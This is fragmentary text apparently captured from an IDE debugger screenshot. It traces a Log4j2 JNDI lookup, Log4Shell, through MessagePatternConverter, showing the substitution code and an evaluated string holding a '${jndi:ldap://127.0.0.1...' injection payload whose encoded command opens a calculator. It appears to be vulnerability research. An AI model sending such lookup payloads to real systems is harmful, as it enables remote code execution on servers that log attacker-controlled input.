 Log4j2 – MessagePatternConverter.class [Maven: org.apa
BasicLog4j2 – log4j2.xml
Evaluate
Expression:
workingBuilder
Use ⇧⌘⏎ to add to Watches
Result:
ctions6/Exec/eyJjbWQiOiJvcGVuIC1hIGNhbGN1bGF0b3IifQ==} login in!"
, c, t, i, o, n,  , -,  , U, s, e, r,  , $, {, j, n, d, i, :, l, d, a, p, :, /, /, 1, 2, 7, ., 0, ., 0, ., 1
?
Close
Evaluate
RealEnv.java
log4j2EXP.java
MessagePatternConverter.class
Download Sources
Choose Sources...
xtends LogEventPatternConverter {
final StringBuilder toAppendTo) {
); offset: 66
gBuilderFormattable) {
ttable) msg).formatTo(this.formats, workingBuilder); formats: []
).formatTo(workingBuilder); msg: MutableLogEvent@2018
oads
j2EX
4j2Test
gingExamp
Env
rService
ces
j2.xml
99
100 if (this.config != null && !this.noLookups) { config: XmlConfiguration@2003 noLookups: false
101 for (int i = offset; i < workingBuilder.length() - 1; ++i) { offset: 66 i: 66
102 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 66 workingBuilder: StringBuilder
103 String value = workingBuilder.substring(offset, workingBuilder.length());
104 workingBuilder.setLength(offset);
105 workingBuilder.append(this.config.getStrSubstitutor().replace(event, value));
106 }
107 }